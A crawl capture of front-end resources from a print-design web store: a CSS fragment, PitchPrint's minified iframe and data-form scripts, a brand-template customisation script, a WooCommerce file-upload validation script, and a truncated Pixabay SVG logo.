.8s ease-out}.text-control{padding:10px 20px;min-width:200px;background-color:#FFFFFF}.text-control>div{padding:12px 0;display:flex;width:100%;justify-content:space-between;align-items:center}.text-control>div>i{margin-right:10px}.text-control>div>.slider{width:210px;margin-left:20px}.text-control>div.txt-anchor{justify-content:space-around;padding-bottom:0}.text-control>div.txt-anchor i{color:black}.text-control>div.txt-anchor>button>*{pointer-events:none}.transform{padding:10px 30px;min-width:200px;background-color:#FFFFFF}.transform>div{margin:12px 0;display:flex;width:100%;justify-content:space-between;align-items:center}.transform>div>:nth-child(2){width:210px;margin-left:20px}

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/frame.js
body_size: 2586
content:
window.PPCLIENT||(window.PPCLIENT={});class PitchPrintFrame{constructor(){this.name="frame",this._version="9.0.0",this._act={eventStack:[]},window.onmessage=this._handleMsg.bind(this),window.parent.postMessage("hello",this._getOrigin())}_handleMsg(t){if("string"==typeof t.data){var e=this._parse(t.data);if(e)switch(e.event){case"hello":this._vars=e.value,this._vars.apiKey&&this._validate();break;case"design-selected":this._changeDesign(e.value);break;case"token":e.token&&window.localStorage.setItem(e.name,e.token);break;case"setData":this._setData(e.value);break;case"getData":this._getData(e.value);break;default:"string"==typeof e.event&&(this.iEvents?this.iEvents.fire(e.event,e.value):this._act.eventStack.push(e))}}else"string"==typeof t.data.event&&this.iEvents.fire(t.data.event,t.data.data)}__checkLocalStorage(){try{return window.localStorage.setItem("ppcheck","ppcheck"),window.localStorage.removeItem("ppcheck"),!0}catch(t){return!1}}_getData(t){if(t.path&&"string"==typeof t.path){t.path=t.path.split(".");let e,i=this;do{if(!(i=i[e=t.path.shift()]))break}while(t.path.length>0);this._sendMsg("dataReady",null,{ref:t.ref,data:i})}}_setData(t){if(t.path&&"string"==typeof t.path){t.path=t.path.split(".");let e,i=t.context?window:this;do{if(!(i=i[e=t.path.shift()]))break}while(e&&t.path.length>1);e=t.path.shift();try{i[e]=t.value}catch(t){}}}_comm(t,e,i="POST",s="json",n=!0){return new Promise((a,o)=>{let d,h="",l=window.localStorage.getItem("pptoken");if(l&&"POST"===i&&"init"!==t.split("/").pop()&&(e?e.token=l:e={token:l}),e&&"GET"===i){h=[];for(let t in e)void 0!==e[t]&&null!==e[t]&&h.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));h=h.join("&").replace(/%20/g,"+")}"POST"===i?(d="application/x-www-form-urlencoded",e&&(h=JSON.stringify(e))):"GET"===i&&(d="text/plain",h&&(t+=`?${h}`));const r=new XMLHttpRequest;r.open(i,t,!0),r.onload=(()=>{let t="json"===s?this._parse(r.responseText):r.responseText;t.token&&(window.localStorage.setItem("pptoken",t.token),delete t.token),a(t)}),r.onerror=(()=>o(r.statusText)),r.withCredentials="GET"!==i.toUpperCase()&&n,r.setRequestHeader("Content-Type",d),r.send(h)})}_validate(){if(!this.__checkLocalStorage())return this._sendMsg("localstorage-not-allowed",null);this._vars.config&&this._vars.token?(this._config=this._vars.config,window.localStorage.setItem("pptoken",this._vars.token),this._act.validated=!0,this._appendTags(),this._init()):this._comm(`${this._vars.apiBase}init`,{userId:this._vars.userId,apiKey:this._vars.apiKey,client:this._vars.client,version:this._version,isFrame:!0,isAdmin:this._vars.isAdmin},"POST").then(t=>{t.error||(this._vars.env=t.validation,this._config=this._vars.config=t.config,this._act.validated=!0,this._appendTags(),this._init())}).catch(t=>{console.log(t)})}_init(){window.app?(this._app=new app.init(this._vars),this.iEvents=window.app.events,this.iModel=window.app.model,this.dModel=window.designer.model,this.iEvents.on("lib-ready",()=>this._libReady()),this.iEvents.on("before-lib-set",t=>this._beforeLibSet(t)),this.iEvents.on("editor-shown",()=>this._editorShown()),this.iEvents.on("project-saved",t=>this._projectSaved(t)),this.iEvents.on("close-frame",()=>this._close()),this.iEvents.on("app-validated",()=>this._onValidated()),this.iEvents.on("before-load-lib",()=>this._beforeLoadLib()),this.iEvents.on("listen-client",t=>this._clientListen(t)),this.iEvents.on("set-client",t=>this._clientSet(t)),this.iModel.runtime.startup.required.validate&&this._onValidated(),this._act.eventStack.forEach(t=>{this.iEvents.fire(t.event,t.data)}),window.ppDesignerInitialized&&window.ppDesignerInitialized(this),this._sendMsg("app-started"),this.iEvents.on("design-shown",this._dispatchToClient.bind(this)),this.iEvents.on("update-mini",this._dispatchToClient.bind(this)),this.iEvents.on("app-client-pageDimensionQuantity",this._dispatchToClient.bind(this)),this.iEvents.on("design-loaded",this._dispatchToClient.bind(this)),this.iEvents.on("app-client-pageCount",this._dispatchToClient.bind(this)),this.iEvents.on("app-client-templateChange",this._dispatchToClient.bind(this)),this.iEvents.on("app-client-canvasResized",this._dispatchToClient.bind(this)),this.iEvents.on("page-created",this._dispatchToClient.bind(this)),this.iEvents.on("page-select-end",this._dispatchToClient.bind(this)),this.iEvents.on("before-save",this._dispatchToClient.bind(this)),this.iEvents.on("module-initialized",this._dispatchToClient.bind(this)),this.iEvents.on("template-color-changed",this._dispatchToClient.bind(this)),this.iEvents.on("preview-shown",this._dispatchToClient.bind(this)),this.iEvents.on("preview-hidden",this._dispatchToClient.bind(this)),this.iEvents.on("editor-shown",this._dispatchToClient.bind(this)),this.iEvents.on("to-client",this._dispatchToClient.bind(this)),this.iEvents.on("three-save-images",this._dispatchToClient.bind(this)),this.iEvents.on("go-fullscreen",this._dispatchToClient.bind(this)),this.iEvents.on("exit-fullscreen",this._dispatchToClient.bind(this))):console.log("App not in global")}_dispatchToClient(t){this._sendMsg(t.type,null,t.data)}_changeDesign(t){this._vars.designId=this.iModel.vals.designId=t,this.iEvents.fire("load-lib")}_libReady(){this._sendMsg("lib-ready",null,this._vars.designId)}_beforeLibSet(t){this._sendMsg("before-lib-set",null,t)}_projectSaved(t){this._sendMsg("project-saved",null,t.data),this._vars.isUserProject||"mini"===this._vars.displayMode||t.data.autoSaved||this._sendMsg("close-me")}_editorShown(){this._sendMsg("editor-shown")}_close(){this._sendMsg("close-me")}_clientListen(t){this._sendMsg("listen",null,t.data)}_clientSet(t){this._sendMsg("set",null,t.data)}_processDesignSelectorModule(t,e){if(t){var i="string"==typeof t?JSON.parse(t):t,s=!1;return this.iModel.runtime.sources.extModules||(this.iModel.runtime.sources.extModules={}),jQuery.each(i,(t,i)=>{if(this.iModel.runtime.sources.extModules[t]=i,"ds"===t&&i.enabled||i.overwriteCatSelector){if(this.iModel.vals.designId=i.default||e[0].id,this.iModel.vals.designId&&"0"!==this.iModel.vals.designId||(this.iModel.vals.designId=e[0].id),!i.default&&this._vars.product&&this._vars.product.name)for(let t=0;t<e.length;t++){if(e[t].title.toLowerCase()===this._vars.product.name.toLowerCase()||e[t].title.toLowerCase()===this._vars.product.name.toLowerCase().split(" ").join("-")){this.iModel.vals.designId=e[t].id;break}if(this._vars.product.title&&e[t].title.toLowerCase()===this._vars.product.title.toLowerCase()){this.iModel.vals.designId=e[t].id;break}}this._vars.designId=this.iModel.vals.designId,this.iEvents.fire("load-lib"),s=!0}}),s}}_onValidated(){this._sendMsg("app-validated"),this._vars.isCategory&&this._fetchCatDetails()}_beforeLoadLib(){this._sendMsg("before-load-lib")}_fetchCatDetails(){this._comm(`${this._vars.apiBase}fetch-cat-details`,{id:this._vars.designId.substr(1)}).then(t=>{if(this.iModel.vals.designStack={},!t.error&&t.data.designs){if(t.data.designs.forEach(t=>this.iModel.vals.designStack[t.id]=t),!this._vars.env.accntStatus)return this._sendMsg("designs-fetched",null,t.data.designs);this._processDesignSelectorModule(t.data.catModules,t.data.designs)?this._sendMsg("designs-fetched",null,null):this._sendMsg("designs-fetched",null,{designs:t.data.designs,modules:t.data.catModules})}}).catch(t=>{console.log(t)})}_appendTags(){this._config.customJs&&(!this._vars.isAdmin||this._config.customJs.indexOf("loadInAdmin")>-1)&&jQuery(`<script>${this._config.customJs}<\/script>`).appendTo("head"),this._config.customCss&&jQuery(`<style>${this._config.customCss}</style>`).appendTo("head"),this._vars.isMobile&&(document.documentElement.style.width="100%",document.documentElement.style.height="100%"),document.head.insertAdjacentHTML("beforeend",`<link rel="stylesheet" href="${this._vars.domainBase}themes/${this._vars.isMobile?"m":""}${this._vars.isAdmin?"default":this._vars.env.idx}.css" type="text/css">`)}_sendMsg(t,e,i){window.parent.postMessage(JSON.stringify({event:t,target:e,value:i}),this._getOrigin())}_getOrigin(){var t=document.referrer||document.location.ancestorOrigins&&document.location.ancestorOrigins[0];return!t&&window.location.href.indexOf("?u=")>-1&&(t=decodeURIComponent(window.location.href.split("?u=")[1])),t}_parse(t){try{return JSON.parse(t)}catch(t){return!1}}get eventBus(){return this.iEvents}get eventModel(){return this.iModel}fire(t,e){this.iEvents.fire(t,e)}}window.ppframe=new PitchPrintFrame;

--- FILE ---
content_type: application/javascript
request_url: https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/_clients/brandcov1.js
body_size: 6061
content:
//validate it's inside frame and it's properly initialized
if (window.ppframe && window.app && window.app.events && window.app.model) {
    let iModel = window.app.model;
    //Check if this design has custom values captured and set from client
    if (iModel.runtime.act.customValues.brandCoV1) {
        let __updateDesigns = _e => {
            let _des = _e.data;
            _des.pages.forEach(_page => {
                _page.items.forEach(_item => {
                    if (_item.title && _item.title.length) {
                        if (_item.title.toLowerCase().indexOf('logo') > -1 && iModel.runtime.act.customValues.brandCoV1['logo']) {
                            var parser = new DOMParser();
                            var _old = parser.parseFromString(_item.rawsvg, "text/html").querySelector("svg").getAttribute("viewBox");
                            var _new = parser.parseFromString(iModel.runtime.act.customValues.brandCoV1['logo'], "text/html").querySelector("svg").getAttribute("viewBox");
                            _item.rawsvg = iModel.runtime.act.customValues.brandCoV1['logo'];
                            if (_old && _new) {
                                _old = _old.split(' ');
                                _new = _new.split(' ');
                                var _scale;
                                if (Math.abs(Number(_old[2]) - Number(_new[2])) > Math.abs(Number(_old[3]) - Number(_new[3]))) {
                                    _scale = Number(_old[2]) / Number(_new[2]);
                                } else {
                                    _scale = Number(_old[3]) / Number(_new[3]);
                                }
                                _item.scaleX *= _scale;
                                _item.scaleY *= _scale;
                            }
                            _item.fillData = [];
                        }
                        switch (_item.title.toLowerCase()) {
                            case 'linear address':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.linear_address;
                                }
                            break;
                            case 'stacked address':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.stacked_address;
                                }
                            break;
                            case 'office name':
                                if (iModel.runtime.act.customValues.brandCoV1.linear_address) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.office_name;
                                }
                            break;
                            case 'phone number':
                            case 'phone':
                                if (iModel.runtime.act.customValues.brandCoV1.mc_phone) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.mc_phone;
                                }
                            break;
                            case 'agent_title':
                                if (iModel.runtime.act.customValues.brandCoV1.agent_title) {
                                    _item.text = iModel.runtime.act.customValues.brandCoV1.agent_title;
                                }
                            break;
                            case 'logo_black':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#000000');
                            break;
                            case 'logo_red':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#B40101');
                            break;
                            case 'logo_white':
                                _item.rawsvg = _item.rawsvg.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#FFFFFF');
                            break;
                        }
                    }
                });
            });
        };
        //let __loadsvgs = () => {
            var sComm = Box.Application.getService('comm');
            Object.keys(iModel.runtime.act.customValues.brandCoV1).forEach(_key => {
                if (_key.toLowerCase().indexOf('logo') > -1) {
                    sComm.get(iModel.runtime.act.customValues.brandCoV1[_key], null, 'image/svg+xml')
                        .then(_ret => {
                            switch(iModel.runtime.act.customValues.brandCoV1['color_mode']) {
                                case 'logo_black':
                                case 'black':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#000000');
                                break;
                                case 'logo_white':
                                case 'white':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#FFFFFF');
                                break;
                                case 'logo_red':
                                case 'red':
                                    _ret = _ret.replace(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/ig, '#B40101');
                                break;
                            }
                            iModel.runtime.act.customValues.brandCoV1[_key] = _ret;
                        });
                }
            });
        //};
        window.app.events.on('design-before-rendering-pages', __updateDesigns);
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/assets/js/frontoffice.js?ver=1.0.0
body_size: 1355
content:
jQuery(document).ready(function($) {
    "use strict";

    // function to convert size
    function formatFileSize(bytes,decimalPoint) {
	   if(bytes == 0) return '0 Bytes';
	   var k = 1000,
	       dm = decimalPoint || 2,
	       sizes = ['Bytes', 'KB', 'MB', 'GB', 'TB', 'PB', 'EB', 'ZB', 'YB'],
	       i = Math.floor(Math.log(bytes) / Math.log(k));
	   return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + '^' + sizes[i];
	}

	// file upload ajax
	jQuery( document ).on( 'change', '.fuaw_file_upload', function ( e ) {
		// file
		var uploadedfile = e.target.files[0];
		var fileNameExt = uploadedfile['name'].substr(uploadedfile['name'].lastIndexOf('.') + 1);

		// validation rule
		var dataValidate = jQuery(this).data('validation');
		
		// get base price
		var fuaw_baseprice = jQuery(this).attr('fuaw-base-price');

		// current element id
		var fuaw_field_id = jQuery(this).attr('id');
		var fuaw_wrapper = $('.fuaw_wrapper_input');

		// image dimenssion checker
		var validImageTypes = ["gif", "jpg", "png", "jpeg", "ico"];
		if ($.inArray(fileNameExt, validImageTypes)) {
			var reader = new FileReader();
			reader.readAsDataURL(uploadedfile);
			reader.onload = function (e) {
                var image = new Image();
                image.src = e.target.result;
                image.onload = function () {
                    // Determine the Height and Width.
                    var height = this.height;
                    var width = this.width;
                    if (height > dataValidate['fuaw_resolution_l'] || width > dataValidate['fuaw_resolution_w']) {
                        alert("Error! Maximum height allowed " + dataValidate['fuaw_resolution_l'] + " Maximum width allowed " + dataValidate['fuaw_resolution_w']);
                        jQuery('#'+fuaw_field_id).val(null);
                        return false;
                    }
                    alert("Uploaded image has valid Height and Width.");
                };
            }
		}

		// file data
		var fileSize = uploadedfile['size'];
		var fileType = uploadedfile['type'];
		var fileName = uploadedfile['name'];
		var fileExt = fileNameExt;

		// price direction
		var pos = fuaw_data_vars_frontend.currency_post;

		if(dataValidate !=='') {
			// check uploaded file type 
			var block_params    = {
                message        : null,
                overlayCSS     : {
                    background: '#000',
                    opacity   : 0.6
                },
                ignoreIfBlocked: true
            };
			fuaw_wrapper.block(block_params);
			$.ajax( {
	            type    : "POST",
	            data 	: {	
	            	action : 'fuaw_file_validation_frontend',
	            	dataValidate : dataValidate,
	            	context : 'frontend_validation',
	            	fileSize : fileSize,
	            	fileType : fileType,
	            	fileName : fileName,
	            	fileExt : fileExt,
	            	nonce : fuaw_data_vars_frontend.fuaw_nonce
	            },
	            url     : fuaw_data_vars_frontend.ajax_url,
	            success : function ( response ) {
// 					console.log(response);
	            	var response_json = JSON.parse(response);
	            	if(response_json['status'] == 'success') {
	            		fuaw_wrapper.unblock();
	            		alert('Success '+response_json['msg']);
	            	} else {
	            		jQuery('#'+fuaw_field_id).val(null);
	            		fuaw_wrapper.unblock();
	            		alert('Error '+response_json['msg']);
	            	}
	            }
	          //   complete : function (res) {

	          //   	$('button').on('click', function() {
	          //   		var value = jQuery('#fuaw_price_calculation').val();
			        //     var array = [];
			        //     $("input:checked").each(function() {
			        //         array.push(dataValidate['fuaw_price']);
			        //     });
			        //     jQuery('#fuaw_price_calculation').val(array);
			        // });

	          //   	var fuawtotalPrice = 0;

	          //   	var PriceTotal = jQuery('#fuaw_price_calculation').val();
	            	
	          //   	if(PriceTotal !='') {

	          //   		var response_json = $.parseJSON(res.responseText);

		         //    	var filePrice = dataValidate['fuaw_price'];

		         //    	fuawtotalPrice += parseInt(filePrice)+parseInt(fuaw_baseprice);

		         //    	jQuery('#fuaw_price_calculation').val(fuawtotalPrice);
	          //   	}
	          //   }
	        });
		}
	});

	// collaspe for note
	var coll = document.getElementsByClassName("collapsible");
	var i;

	for (i = 0; i < coll.length; i++) {
	  coll[i].addEventListener("click", function() {
	    this.classList.toggle("active");
	    var content = this.nextElementSibling;
	    if (content.style.display === "block") {
	      content.style.display = "none";
	    } else {
	      content.style.display = "block";
	    }
	  });
	}

});


// jpeg
			// if(dataValidate['fuaw_file_type'] == 'jpeg' && fileType == 'image/jpeg') {

			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // png 
			// } else if(dataValidate['fuaw_file_type'] == 'png' && fileType == 'image/png') {
				
			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // gif
			// } else if(dataValidate['fuaw_file_type'] == 'gif' && fileType == 'image/gif') {
				
			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // else
			// } else {
			// 	alert(fileType +' formate not allowed in this Custom file upload!');
			// 	jQuery(this).val(null);
			// }

--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/plugins/data-form.js
body_size: 1517
content:
Box.Application.addModule("module-data-form",function(e){"use strict";var t,a,i,n,r,d=e.getGlobalConfig("model"),o=e.getGlobalConfig("events"),c=e.getGlobalConfig("designModel"),s=e.getService("utils"),l=Date.now();function f(){var e=s.fetchFormData(!0,!0);a.pages=e,m()}function u(e){var t=e.target;switch(t.dataset.cmd){case"tint":o.fire("show-color-picker",{target:'[data-df_reference_color="'+t.dataset.df_reference_color+'"]',reference:t.dataset.df_reference_color})}e.stopPropagation()}function m(e){if(!c.runtime.design.cPage)return;a.pages.forEach(function(e,t){e.selected=t===c.runtime.design.cPage.pageData.index});let t=document.querySelectorAll('[df-txtarea="true"]');t&&t.length&&t.forEach(p)}function p(e){e.style.height="5px",e.style.height=e.scrollHeight+"px"}function g(e){var t=e.target;switch(t.dataset.type){case"curvedText":case"textbox":case"i-text":l=Date.now(),n=t.dataset.df_reference,o.fire("edit-text",{value:t.value,reference:t.dataset.df_reference,chain:t.dataset.chain}),p(t);break;case"file":if("change"===e.type){if("true"==t.dataset.clickmask)o.fire("set-dTarget",t.dataset.df_reference_upload);else{var a=s.composeFileId(e.target.files[0]);d.runtime.act.uploadLinks[a]={reference:t.dataset.df_reference_upload,chain:t.dataset.chain}}d.runtime.act.fileDropped=!1,d.runtime.ui.uploader.fileupload("add",{files:e.target.files})}}}return o.on("design-loaded",function(){f(),(i.defaultTab||i.exclusive)&&o.fire("select-panel","module-data-form"),i.exclusive&&o.fire("set-tab-hidden"),r||(o.on("item-deleted",f),o.on("canvas-object-added",f),o.on("image-updated",f),r=!0)}),o.on("design-unloaded",function(){}),o.on("page-select-end",m,10),o.on("text-edited",function(e){if(!(Date.now()-l<1e3&&n===e.data.reference))for(var t=0;t<a.pages.length;t++)for(var i=0;i<a.pages[t].items.length;i++)if(a.pages[t].items[i].reference===e.data.reference)return void(a.pages[t].items[i].text=e.data.value)}),o.on("c-item-changed",function(){c.runtime.page.cItem&&c.runtime.page.cItem.title&&a.pages.forEach(function(e,t){e.items.forEach(function(e){e.selected=e.reference===c.runtime.page.cItem.getRef()})})}),o.on("canvas-down",function(){a.pages.forEach(function(e,t){e.items.forEach(function(e){e.selected=!1})})}),o.on("upload-processed",()=>o.fire("show-notify","processing")),{init:function(){i=d.runtime.modules.df||e.getConfig(),t=e.getElement(),i&&(a={id:"module-data-form",description:i.title||"personalize your design",element:t,button_clicked:u,input_changed:g,pages:[],button:{icon:"icon-playlist_add_check"}},d.runtime.ui.panels.unshift(a),rivets.bind(t,{model:a}),d.runtime.act.ignoreUploadTabChange=!0)}}}),function(e){var t=Box.Application.getGlobalConfig("model"),a=Box.Application.getGlobalConfig("events"),i='<section data-module="module-data-form" rv-on-input="model.input_changed" rv-on-change="model.input_changed" rv-on-click="model.button_clicked"><div rv-html="model.description"></div><div class="df-page-parent is-scroll"><div rv-each-page="model.pages" rv-show="page.selected"><div rv-class-is-selected="item.selected" class="df-item" rv-each-item="page.items"><div rv-text="item.title"></div><div class="df-input"><textarea rv-data-chain="item.chain" rv-data-type="item.type" rv-data-df_reference="item.reference" rv-if="item | is_anytext" rv-autosize="item.text" rows="1" df-txtarea="true" >{item.text}</textarea><div rv-create_background="item" rv-if="item | is_image_shape" class="item-inner upload" rv-data-chain="item.chain" rv-data-df_reference_preview="item.reference" ><input rv-data-clickmask="item.clickMask" type="file" data-type="file" name="files" rv-data-chain="item.chain" rv-data-df_reference_upload="item.reference" class="upload-input"><i class="icon-upload4"></i></div></div><i data-anchor="b" data-cmd="tint"  rv-data-df_reference_color="item.reference" rv-if="item | is_anytext" class="icon-tint df-tint"></i></div></div></div></section>';function n(){document.getElementById("panels").insertAdjacentHTML("beforeend",i)}a.on("before-modules-start",n),t.runtime.startup.required["module-data-form"]=!0,t.runtime.startup.required.standByData&&a.fire("show-editor",t.runtime.startup.required.standByData),t.runtime.act.shown&&(n(),Box.Application.start(document.querySelector('[data-module="module-data-form"]')))}();

--- FILE ---
content_type: image/svg+xml
request_url: https://pitchprint.io/rsc/images/pixabay.svg
body_size: 2131
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg8"
   version="1.1"
   viewBox="0 0 35.375057 6.8469777"
   height="6.8469777mm"
   width="35.375057mm">
  <g
     transform="translate(259.21431,-40.710434)"
     id="layer1">
    <g
       style="fill:#ffffff"
       transform="matrix(0.05527179,0,0,0.05527179,-267.84447,20.413981)"
       id="g833">
      <path
         style="fill:#ffffff"
         d="m 679.67,407.38 c -3.4778,-2.461 -6.0048,-4.9559 -6.0048,-8.0337 h -19.338 c 0,5.5388 -2.527,8.0337 -5.6449,8.0337 h -5.1644 v 56.236 h 100.42 V 407.38 h -64.629 z m -6.0056,16.067 h -18.096 v -8.0337 h 20.084 v 6.4644 z m 33.991,31.276 c -11.457,0 -20.779,-9.2018 -20.779,-20.513 0,-11.3112 9.3215,-20.04 20.779,-20.04 11.457,0 20.778,8.7283 20.778,20.04 0,11.311 -9.3207,20.513 -20.778,20.513 z m 11.17,-20.513 c 0,6.0803 -5.011,11.028 -11.169,11.028 -6.1591,0 -11.17,-4.9476 -11.17,-11.028 0,-6.081 5.0109,-11.027 11.17,-11.027 6.1582,0 11.169,4.9468 11.169,11.027 z m 77.334,-34.48 -25.001,63.735 -19.184,-7.6934 v -10.862 l 13.323,5.4522 17.592,-44.844 -65.92,-25.205 -6.1099,19.034 h -11 l 11.248,-32.135 85.053,32.519 z"
         id="path815" />
      <g
         style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:23.68645096px;line-height:125%;font-family:VomZom;letter-spacing:0px;word-spacing:0px;fill:#ffffff"
         transform="matrix(4.129044,0,0,4.129044,-488.6229,-1536.6294)"
         font-style="normal"
         font-stretch="normal"
         font-size="23.68645096px"
         font-variant="normal"
         font-weight="normal"
         line-height="125%"
         id="g831">
        <path
           style="fill:#ffffff"
           d="m 164.38,467.99 c 4.011,-0.0921 7.7758,3.1703 8.1995,7.17 0.50671,3.5153 -1.5613,7.166 -4.8022,8.5926 -1.9632,0.97468 -4.1802,0.67513 -6.2919,0.72493 h -2.063 v 6.6094 h -3.2677 c 0.007,-5.0998 -0.0132,-10.2 0.01,-15.3 0.10696,-3.7986 3.2179,-7.2015 6.9739,-7.7072 0.41065,-0.061 0.82716,-0.0908 1.2414,-0.0901 z m 0,13.219 c 2.3572,0.0591 4.5679,-1.78 4.9197,-4.1152 0.46978,-2.3507 -1.0297,-4.8765 -3.3219,-5.5815 -2.214,-0.78561 -4.8777,0.24867 -5.9588,2.3393 -0.83901,1.4284 -0.54099,3.1171 -0.59666,4.691 v 2.6665 c 1.6526,-10e-6 3.3051,1e-5 4.9577,-10e-6 z"
           id="path817" />
        <path
           style="fill:#ffffff"
           d="m 174.16,467.91 h 3.2308 v 16.488 H 174.16 Z"
           id="path819" />
        <path
           style="fill:#ffffff"
           d="m 187.1,478.32 h 0.11776 l 4.5925,6.1234 h 4.0037 l -6.2411,-8.4785 5.5346,-8.0075 h -4.0038 l -3.886,5.6523 h -0.11776 l -3.886,-5.6523 h -4.0037 l 5.5346,8.0075 -6.2411,8.4785 h 4.0038 z"
           id="path821" />
        <path
           style="fill:#ffffff"
           d="m 203.13,467.91 c 3.2724,-0.0646 6.4111,2.0792 7.6221,5.1058 0.63231,1.4057 0.62342,2.963 0.60314,4.472 v 6.91 c -2.9161,-0.01 -5.8331,0.0201 -8.7487,-0.0157 -3.3523,-0.16361 -6.4178,-2.608 -7.3775,-5.8156 -0.87984,-2.7888 -0.14884,-6.0271 1.922,-8.1097 1.5471,-1.6003 3.7454,-2.5681 5.9789,-2.5468 z m 4.9576,13.22 c -0.014,-1.8333 0.0294,-3.6684 -0.0241,-5.5004 -0.19325,-2.4562 -2.4685,-4.514 -4.9336,-4.4508 -2.3436,-0.0566 -4.553,1.7616 -4.9197,4.0819 -0.42956,2.2266 0.84881,4.6528 2.9737,5.4838 1.3088,0.57081 2.7544,0.33544 4.1378,0.38549 0.92196,10e-6 1.8439,10e-6 2.7659,10e-6 z"
           id="path823" />
        <path
           style="fill:#ffffff"
